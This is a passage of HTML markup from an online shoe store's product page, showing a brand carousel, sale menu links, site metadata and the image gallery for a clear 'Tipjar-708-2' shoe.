				<a href="/pages/funtasma"><img src="//pleasershoes.com/cdn/shop/files/018_svg_funtasma_logo.webp?crop=center&amp;height=69&amp;v=1696391347&amp;width=276" alt="" srcset="//pleasershoes.com/cdn/shop/files/018_svg_funtasma_logo.webp?crop=center&amp;height=69&amp;v=1696391347&amp;width=276 276w" width="276" height="69" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-3"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 medium-1/5 large-1/5 carousel__slide columns">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-portrait" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/pleaser-pink-label" class="collection-card__link" title="Pleaser Pink Label">
				
					

<img class="lazyload " width="454" height="588" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_20x25_crop_center.webp?v=1696391401" data-srcset="//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_320x400_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_640x800_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_960x1200_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_1280x1600_crop_center.webp?v=1696391401 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="454" height="588" sizes="auto" src="//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_320x400_crop_center.webp?v=1696391401" srcset="//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_320x400_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_640x800_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_960x1200_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/010_img_pleaserpinklabel_brand_1280x1600_crop_center.webp?v=1696391401 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-4 {
                    width: 151px;
                    height: 31px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/pleaser-pink-label"><img src="//pleasershoes.com/cdn/shop/files/023_svg_pleaser_PL_logo.webp?crop=center&amp;height=62&amp;v=1696391448&amp;width=303" alt="" srcset="//pleasershoes.com/cdn/shop/files/023_svg_pleaser_PL_logo.webp?crop=center&amp;height=62&amp;v=1696391448&amp;width=303 303w" width="303" height="62" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-4"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 medium-1/5 large-1/5 carousel__slide columns">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-portrait" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/pin-up-couture" class="collection-card__link" title="Pin Up Couture">
				
					

<img class="lazyload " width="1200" height="1793" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/pinup_1_20x25_crop_center.jpg?v=1696617724" data-srcset="//pleasershoes.com/cdn/shop/files/pinup_1_320x400_crop_center.jpg?v=1696617724 320w,//pleasershoes.com/cdn/shop/files/pinup_1_640x800_crop_center.jpg?v=1696617724 640w,//pleasershoes.com/cdn/shop/files/pinup_1_960x1200_crop_center.jpg?v=1696617724 960w,//pleasershoes.com/cdn/shop/files/pinup_1_1280x1600_crop_center.jpg?v=1696617724 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1793" sizes="auto" src="//pleasershoes.com/cdn/shop/files/pinup_1_320x400_crop_center.jpg?v=1696617724" srcset="//pleasershoes.com/cdn/shop/files/pinup_1_320x400_crop_center.jpg?v=1696617724 320w,//pleasershoes.com/cdn/shop/files/pinup_1_640x800_crop_center.jpg?v=1696617724 640w,//pleasershoes.com/cdn/shop/files/pinup_1_960x1200_crop_center.jpg?v=1696617724 960w,//pleasershoes.com/cdn/shop/files/pinup_1_1280x1600_crop_center.jpg?v=1696617724 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-5 {
                    width: 64px;
                    height: 43px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/pin-up-couture"><img src="//pleasershoes.com/cdn/shop/files/024_svg_pinupcouture_logo.webp?crop=center&amp;height=86&amp;v=1696391448&amp;width=128" alt="" srcset="//pleasershoes.com/cdn/shop/files/024_svg_pinupcouture_logo.webp?crop=center&amp;height=86&amp;v=1696391448&amp;width=128 128w" width="128" height="86" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-5"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 medium-1/5 large-1/5 carousel__slide columns">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-portrait" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/bordello" class="collection-card__link" title="Bordello">
				
					

<img class="lazyload " width="454" height="588" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_20x25_crop_center.webp?v=1696391401" data-srcset="//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_320x400_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_640x800_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_960x1200_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_1280x1600_crop_center.webp?v=1696391401 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="454" height="588" sizes="auto" src="//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_320x400_crop_center.webp?v=1696391401" srcset="//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_320x400_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_640x800_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_960x1200_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/009_img_bordello_brand_1280x1600_crop_center.webp?v=1696391401 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-6 {
                    width: 111px;
                    height: 24px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/bordello"><img src="//pleasershoes.com/cdn/shop/files/020_svg_bordello_logo.webp?crop=center&amp;height=49&amp;v=1696391448&amp;width=223" alt="" srcset="//pleasershoes.com/cdn/shop/files/020_svg_bordello_logo.webp?crop=center&amp;height=49&amp;v=1696391448&amp;width=223 223w" width="223" height="49" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-6"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 medium-1/5 large-1/5 carousel__slide columns">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-portrait" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/devious" class="collection-card__link" title="Devious">
				
					

<img class="lazyload " width="454" height="588" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/006_img_devious_brand_20x25_crop_center.webp?v=1696391401" data-srcset="//pleasershoes.com/cdn/shop/files/006_img_devious_brand_320x400_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_640x800_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_960x1200_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_1280x1600_crop_center.webp?v=1696391401 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="454" height="588" sizes="auto" src="//pleasershoes.com/cdn/shop/files/006_img_devious_brand_320x400_crop_center.webp?v=1696391401" srcset="//pleasershoes.com/cdn/shop/files/006_img_devious_brand_320x400_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_640x800_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_960x1200_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/006_img_devious_brand_1280x1600_crop_center.webp?v=1696391401 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-7 {
                    width: 132px;
                    height: 31px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/devious"><img src="//pleasershoes.com/cdn/shop/files/021_svg_devious_logo.webp?crop=center&amp;height=63&amp;v=1696391448&amp;width=264" alt="" srcset="//pleasershoes.com/cdn/shop/files/021_svg_devious_logo.webp?crop=center&amp;height=63&amp;v=1696391448&amp;width=264 264w" width="264" height="63" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-7"></a>
			</div>
		
	</div>
</div>


									
								
								<div class="flickity-nav flickity-prev" tabindex="0">
<svg width="15" height="11" viewBox="0 0 15 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14 5.5H2" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.30002 1L0.800018 5.5L5.30002 10" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>
								<div class="flickity-nav flickity-next" tabindex="0">
<svg width="15" height="11" viewBox="0 0 15 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 5.5H13" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.69995 1L14.2 5.5L9.69995 10" stroke="var(--color-accent)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>
							</div>
						</div>

					
</li><li class="menu-item-has-children menu-item-has-megamenu" data-item-title="Sale">
		    <a href="#" title="Sale">Sale
<svg width="8" height="6" viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.75 1.5L3.75 4.5L0.75 1.5" stroke="var(--color-header-links, --color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a><div class="sub-menu mega-menu-container" tabindex="-1">


					
				    <ul class="mega-menu-columns" tabindex="-1"><li class="" role="none">
				          <a class="mega-menu-columns__heading" role="menuitem">Shop By Price</a><ul role="menu"><li class="" role="none">
													<a href="/collections/all-under-25" title="All Under $25" role="menuitem">All Under $25</a>
												</li><li class="" role="none">
													<a href="/collections/all-under-50" title="All Under $50" role="menuitem">All Under $50</a>
												</li><li class="" role="none">
													<a href="/collections/all-under-100" title="All Under $100" role="menuitem">All Under $100</a>
												</li></ul></li><li class="" role="none">
				          <a class="mega-menu-columns__heading" role="menuitem">Shop Markdowns</a><ul role="menu"><li class="" role="none">
													<a href="/collections/new-markdowns" title="View All" role="menuitem">View All</a>
												</li><li class="" role="none">
													<a href="/collections/boots-markdown" title="Boots" role="menuitem">Boots</a>
												</li><li class="" role="none">
													<a href="/collections/dorsay-markdowns" title="D&#39;Orsay" role="menuitem">D'Orsay</a>
												</li><li class="" role="none">
													<a href="/collections/flats-markdowns" title="Flats" role="menuitem">Flats</a>
												</li><li class="" role="none">
													<a href="/collections/pumps-markdowns" title="Pumps" role="menuitem">Pumps</a>
												</li><li class="" role="none">
													<a href="/collections/sandals-markdowns" title="Sandals" role="menuitem">Sandals</a>
												</li><li class="" role="none">
													<a href="/collections/shoes-markdowns" title="Shoes" role="menuitem">Shoes</a>
												</li><li class="" role="none">
													<a href="/collections/markdown-slides" title="Slides" role="menuitem">Slides</a>
												</li><li class="" role="none">
													<a href="/collections/markdown-slingbacks" title="Slingbacks" role="menuitem">Slingbacks</a>
												</li><li class="" role="none">
													<a href="/collections/markdown-t-straps" title="T-Straps" role="menuitem">T-Straps</a>
												</li></ul></li><li class="" role="none">
				          <a class="mega-menu-columns__heading" role="menuitem">Shop Clearance</a><ul role="menu"><li class="" role="none">
													<a href="/collections/clearance-all-products" title="View All" role="menuitem">View All</a>
												</li><li class="" role="none">
													<a href="/collections/sale-boots" title="Boots" role="menuitem">Boots</a>
												</li><li class="" role="none">
													<a href="/collections/sale-dorsay" title="D&#39;Orsay" role="menuitem">D'Orsay</a>
												</li><li class="" role="none">
													<a href="/collections/sale-flats" title="Flats" role="menuitem">Flats</a>
												</li><li class="" role="none">
													<a href="/collections/sale-pumps" title="Pumps" role="menuitem">Pumps</a>
												</li><li class="" role="none">
													<a href="/collections/sale-sandals" title="Sandals" role="menuitem">Sandals</a>
												</li><li class="" role="none">
													<a href="/collections/sale-shoes" title="Shoes" role="menuitem">Shoes</a>
												</li><li class="" role="none">
													<a href="/collections/sale-slides" title="Slides" role="menuitem">Slides</a>
												</li><li class="" role="none">
													<a href="/collections/sale-slingbacks" title="Slingbacks" role="menuitem">Slingbacks</a>
												</li><li class="" role="none">
													<a href="/collections/sale-t-straps" title="T-Straps" role="menuitem">T-Straps</a>
												</li></ul></li><li class="" role="none">
				          <a class="mega-menu-columns__heading" role="menuitem">Shop By Brand</a><ul role="menu"><li class="" role="none">
													<a href="/collections/sale-pleaser" title="Pleaser" role="menuitem">Pleaser</a>
												</li><li class="" role="none">
													<a href="/collections/sale-fabulicious" title="Fabulicious" role="menuitem">Fabulicious</a>
												</li><li class="" role="none">
													<a href="/collections/sale-pleaser-pink-label" title="Pleaser Pink Label" role="menuitem">Pleaser Pink Label</a>
												</li><li class="" role="none">
													<a href="/collections/sale-pin-up-couture" title="Pin Up Couture" role="menuitem">Pin Up Couture</a>
												</li><li class="" role="none">
													<a href="/collections/sale-bordello" title="Bordello" role="menuitem">Bordello</a>
												</li><li class="" role="none">
													<a href="/collections/sale-devious" title="Devious" role="menuitem">Devious</a>
												</li><li class="" role="none">
													<a href="/collections/sale-funtasma" title="Funtasma" role="menuitem">Funtasma</a>
												</li></ul></li></ul>
						
</div>
					
</li><li class="" >
		    <a href="/pages/rewards" title="Rewards">Rewards</a></li></ul>
</full-menu>


</div>
	</div><style data-shopify>:root {
			--logo-height: 50px;
			--logo-height-mobile: 42px;
			--color-header-transparent-text: #fff;
		}
		</style></header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Pleaser Shoes",
    
      "logo": "https:\/\/pleasershoes.com\/cdn\/shop\/files\/imageedit_9_8917674521_1_1_09ffee83-700e-4737-97e9-9936b1a891ca.png?v=1696457741\u0026width=446",
    
    "sameAs": [
      "",
      "http:\/\/facebook.com\/pleasershoes",
      "",
      "http:\/\/instagram.com\/pleasershoes",
      "https:\/\/www.tiktok.com\/@pleaser.shoes",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/pleasershoes.com"
  }
</script>
</div>
<!-- END sections: header-group -->
		<div role="main" id="main-content">
			<div id="shopify-section-template--18130922274864__breadcrumbs" class="shopify-section breadcrumbs-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/breadcrumbs.css?v=129931691356645027791767200838" rel="stylesheet" type="text/css" media="all" /><scroll-shadow>
	<nav class="breadcrumbs" aria-label="breadcrumbs">
	  <a href="/" title="Home">Home</a>
	  
		
	  
	    <i>/</i>
	    Tipjar-708-2
	  
	  
		
	  
		
		
	</nav>
</scroll-shadow>

</div><section id="shopify-section-template--18130922274864__main-product" class="shopify-section product-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/product.css?v=126419749592528673981767200838" rel="stylesheet" type="text/css" media="all" /><link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-product.css?v=91912705622530490941767200838" rel="stylesheet" type="text/css" media="all" /><div class="thb-product-detail product" data-handle="tipjar-7082cm">
  <div class="row full-width-row">
		<div class="small-12 columns">
			<div class="product-grid-container">
		    <div id="MediaGallery-template--18130922274864__main-product">
					<div class="product-image-container">
		        <product-slider id="Product-Slider" class="product-images product-images--collage" data-captions="false"><div
										id="Slide-template--18130922274864__main-product-24734687985712"
										class="product-images__slide is-active"
										data-media-id="template--18130922274864__main-product-24734687985712"
									>
<div class="product-single__media product-single__media-image aspect-ratio aspect-ratio--square" id="Media-Thumbnails-template--18130922274864__main-product-24734687985712" style="--padding-bottom: 100%;"><a
														href="//pleasershoes.com/cdn/shop/files/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36.jpg?v=1696462133"
														class="product-single__media-zoom"
														data-msrc="//pleasershoes.com/cdn/shop/files/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36.jpg?v=1696462133&width=20"
														data-h="1200"
														data-w="1200"
														target="_blank"
														tabindex="-1"data-index="0"
													>
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.375 4.0625H15.9375V7.625" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.7812 8.21875L15.9375 4.0625" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.625 15.9375H4.0625V12.375" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.21875 11.7812L4.0625 15.9375" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a>
                            <modal-opener class="product-popup-modal__opener three-sixty-popup-modal__opener no-js-hidden product-single__model" data-modal="#PopupModal-3d-model">
                              <button id="ProductPopup-3d-model" class="product-popup-modal__button" type="button" aria-haspopup="dialog">
                                <img src="//pleasershoes.com/cdn/shop/t/108/assets/360-degrees_small.png?v=15043330678340306741767200838" />
                              </button>
                            </modal-opener>
                          

<img class="lazyload " width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36_20x20_crop_center.jpg?v=1696462133" data-srcset="//pleasershoes.com/cdn/shop/files/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36_375x375_crop_center.jpg?v=1696462133 375w,//pleasershoes.com/cdn/shop/files/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36_640x640_crop_center.jpg?v=1696462133 640w,//pleasershoes.com/cdn/shop/files/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36_960x960_crop_center.jpg?v=1696462133 960w" alt="clear/clear"  />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36_375x375_crop_center.jpg?v=1696462133" srcset="//pleasershoes.com/cdn/shop/files/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36_375x375_crop_center.jpg?v=1696462133 375w,//pleasershoes.com/cdn/shop/files/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36_640x640_crop_center.jpg?v=1696462133 640w,//pleasershoes.com/cdn/shop/files/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36_960x960_crop_center.jpg?v=1696462133 960w" alt="clear/clear" loading="lazy"  />
</noscript>
</div>
											
			            </div><div
										id="Slide-template--18130922274864__main-product-24734688018480"
										class="product-images__slide"
										data-media-id="template--18130922274864__main-product-24734688018480"
									>
<div class="product-single__media product-single__media-image aspect-ratio aspect-ratio--square" id="Media-Thumbnails-template--18130922274864__main-product-24734688018480" style="--padding-bottom: 100%;"><a
														href="//pleasershoes.com/cdn/shop/files/tipjar-708-2-c-m01_fa17b263-8386-4f9b-af0d-531e68777968.jpg?v=1696462129"
														class="product-single__media-zoom"
														data-msrc="//pleasershoes.com/cdn/shop/files/tipjar-708-2-c-m01_fa17b263-8386-4f9b-af0d-531e68777968.jpg?v=1696462129&width=20"
														data-h="1200"
														data-w="1200"
														target="_blank"
														tabindex="-1"data-index="1"
													>
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.375 4.0625H15.9375V7.625" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.7812 8.21875L15.9375 4.0625" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.625 15.9375H4.0625V12.375" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.21875 11.7812L4.0625 15.9375" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a>
                            <modal-opener class="product-popup-modal__opener three-sixty-popup-modal__opener no-js-hidden product-single__model" data-modal="#PopupModal-3d-model">
                              <button id="ProductPopup-3d-model" class="product-popup-modal__button" type="button" aria-haspopup="dialog">
                                <img src="//pleasershoes.com/cdn/shop/t/108/assets/360-degrees_small.png?v=15043330678340306741767200838" />
                              </button>
                            </modal-opener>
                          

<img class="lazyload " width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/tipjar-708-2-c-m01_fa17b263-8386-4f9b-af0d-531e68777968_20x20_crop_center.jpg?v=1696462129" data-srcset="//pleasershoes.com/cdn/shop/files/tipjar-708-2-c-m01_fa17b263-8386-4f9b-af0d-531e68777968_375x375_crop_center.jpg?v=1696462129 375w,//pleasershoes.com/cdn/shop/files/tipjar-708-2-c-m01_fa17b263-8386-4f9b-af0d-531e68777968_640x640_crop_center.jpg?v=1696462129 640w,//pleasershoes.com/cdn/shop/files/tipjar-708-2-c-m01_fa17b263-8386-4f9b-af0d-531e68777968_960x960_crop_center.jpg?v=1696462129 960w" alt="clear/clear"  />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/tipjar-708-2-c-m01_fa17b263-8386-4f9b-af0d-531e68777968_375x375_crop_center.jpg?v=1696462129" srcset="//pleasershoes.com/cdn/shop/files/tipjar-708-2-c-m01_fa17b263-8386-4f9b-af0d-531e68777968_375x375_crop_center.jpg?v=1696462129 375w,//pleasershoes.com/cdn/shop/files/tipjar-708-2-c-m01_fa17b263-8386-4f9b-af0d-531e68777968_640x640_crop_center.jpg?v=1696462129 640w,//pleasershoes.com/cdn/shop/files/tipjar-708-2-c-m01_fa17b263-8386-4f9b-af0d-531e68777968_960x960_crop_center.jpg?v=1696462129 960w" alt="clear/clear" loading="lazy"  />
</noscript>
</div>
											
			            </div><div
										id="Slide-template--18130922274864__main-product-24734688051248"
										class="product-images__slide"
										data-media-id="template--18130922274864__main-product-24734688051248"
									>
<div class="product-single__media product-single__media-image aspect-ratio aspect-ratio--square" id="Media-Thumbnails-template--18130922274864__main-product-24734688051248" style="--padding-bottom: 100%;"><a
														href="//pleasershoes.com/cdn/shop/files/tipjar-708-2-c-m05_55330a91-5bae-46d8-b492-384f989ce5ef.jpg?v=1696462133"
														class="product-single__media-zoom"
														data-msrc="//pleasershoes.com/cdn/shop/files/tipjar-708-2-c-m05_55330a91-5bae-46d8-b492-384f989ce5ef.jpg?v=1696462133&width=20"
														data-h="1200"
														data-w="1200"
														target="_blank"
														tabindex="-1"data-index="2"
													>
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.375 4.0625H15.9375V7.625" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.7812 8.21875L15.9375 4.0625" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.625 15.9375H4.0625V12.375" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.21875 11.7812L4.0625 15.9375" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a>
                            <modal-opener class="product-popup-modal__opener three-sixty-popup-modal__opener no-js-hidden product-single__model" data-modal="#PopupModal-3d-model">
                              <button id="ProductPopup-3d-model" class="product-popup-modal__button" type="button" aria-haspopup="dialog">
                                <img src="//pleasershoes.com/cdn/shop/t/108/assets/360-degrees_small.png?v=15043330678340306741767200838" />
                              </button>
                            </modal-opener>
                          

<img class="lazyload " width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/tipjar-708-2-c-m05_55330a91-5bae-46d8-b492-384f989ce5ef_20x20_crop_center.jpg?v=1696462133" data-srcset="//pleasershoes.com/cdn/shop/files/tipjar-708-2-c-m05_55330a91-5bae-46d8-b492-384f989ce5ef_375x375_crop_center.jpg?v=1696462133 375w,//pleasershoes.com/cdn/shop/files/tipjar-708-2-c-m05_55330a91-5bae-46d8-b492-384f989ce5ef_640x640_crop_center.jpg?v=1696462133 640w,//pleasershoes.com/cdn/shop/files/tipjar-708-2-c-m05_55330a91-5bae-46d8-b492-384f989ce5ef_960x960_crop_center.jpg?v=1696462133 960w" alt="clear/clear"  />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/tipjar-708-2-c-m05_55330a91-5bae-46d8-b492-384f989ce5ef_375x375_crop_center.jpg?v=1696462133" srcset="//pleasershoes.com/cdn/shop/files/tipjar-708-2-c-m05_55330a91-5bae-46d8-b492-384f989ce5ef_375x375_crop_center.jpg?v=1696462133 375w,//pleasershoes.com/cdn/shop/files/tipjar-708-2-c-m05_55330a91-5bae-46d8-b492-384f989ce5ef_640x640_crop_center.jpg?v=1696462133 640w,//pleasershoes.com/cdn/shop/files/tipjar-708-2-c-m05_55330a91-5bae-46d8-b492-384f989ce5ef_960x960_crop_center.jpg?v=1696462133 960w" alt="clear/clear" loading="lazy"  />
</noscript>
</div>
											
			            </div><div
										id="Slide-template--18130922274864__main-product-24734688084016"
										class="product-images__slide"
										data-media-id="template--18130922274864__main-product-24734688084016"
									>
<div class="product-single__media product-single__media-image aspect-ratio aspect-ratio--square" id="Media-Thumbnails-template--18130922274864__main-product-24734688084016" style="--padding-bottom: 100%;"><a
														href="//pleasershoes.com/cdn/shop/files/tipjar-708-2-c-m09_74b916c9-c254-460f-91fa-8d22f315cbf5.jpg?v=1696462133"
														class="product-single__media-zoom"
														data-msrc="//pleasershoes.com/cdn/shop/files/tipjar-708-2-c-m09_74b916c9-c254-460f-91fa-8d22f315cbf5.jpg?v=1696462133&width=20"
														data-h="1200"
														data-w="1200"
														target="_blank"
														tabindex="-1"data-index="3"
													>
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.375 4.0625H15.9375V7.625" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.7812 8.21875L15.9375 4.0625" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.625 15.9375H4.0625V12.375" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.21875 11.7812L4.0625 15.9375" stroke="var(--color-body)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a>
                            <modal-opener class="product-popup-modal__opener three-sixty-popup-modal__opener no-js-hidden product-single__model" data-modal="#PopupModal-3d-model">
                              <button id="ProductPopup-3d-model" class="product-popup-modal__button" type="button" aria-haspopup="dialog">
                                <img src="//pleasershoes.com/cdn/shop/t/108/assets/360-degrees_small.png?v=15043330678340306741767200838" />
                              </button>
                            </modal-opener>
                          

<img class="lazyload " width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/tipjar-708-2-c-m09_74b916c9-c254-460f-91fa-8d22f315cbf5_20x20_crop_center.jpg?v=1696462133" data-srcset="//pleasershoes.com/cdn/shop/files/tipjar-708-2-c-m09_74b916c9-c254-460f-91fa-8d22f315cbf5_375x375_crop_center.jpg?v=1696462133 375w,//pleasershoes.com/cdn/shop/files/tipjar-708-2-c-m09_74b916c9-c254-460f-91fa-8d22f315cbf5_640x640_crop_center.jpg?v=1696462133 640w,//pleasershoes.com/cdn/shop/files/tipjar-708-2-c-m09_74b916c9-c254-460f-91fa-8d22f315cbf5_960x960_crop_center.jpg?v=1696462133 960w" alt="clear/clear"  />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/tipjar-708-2-c-m09_74b916c9-c254-460f-91fa-8d22f315cbf5_375x375_crop_center.jpg?v=1696462133" srcset="//pleasershoes.com/cdn/shop/files/tipjar-708-2-c-m09_74b916c9-c254-460f-91fa-8d22f315cbf5_375x375_crop_center.jpg?v=1696462133 375w,//pleasershoes.com/cdn/shop/files/tipjar-708-2-c-m09_74b916c9-c254-460f-91fa-8d22f315cbf5_640x640_crop_center.jpg?v=1696462133 640w,//pleasershoes.com/cdn/shop/files/tipjar-708-2-c-m09_74b916c9-c254-460f-91fa-8d22f315cbf5_960x960_crop_center.jpg?v=1696462133 960w" alt="clear/clear" loading="lazy"  />
</noscript>
</div>
											
			            </div></product-slider><div class="product-images-buttons no-js-hidden">
								<button
									type="button"
									class="slider-button slider-button--prev"
									name="previous"
								>
								
<svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5 1L1 5L5 9" stroke="var(--color-body, #151515)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

								</button>
								<div class="slider-counter caption">
									<span class="slider-counter--current">1</span>
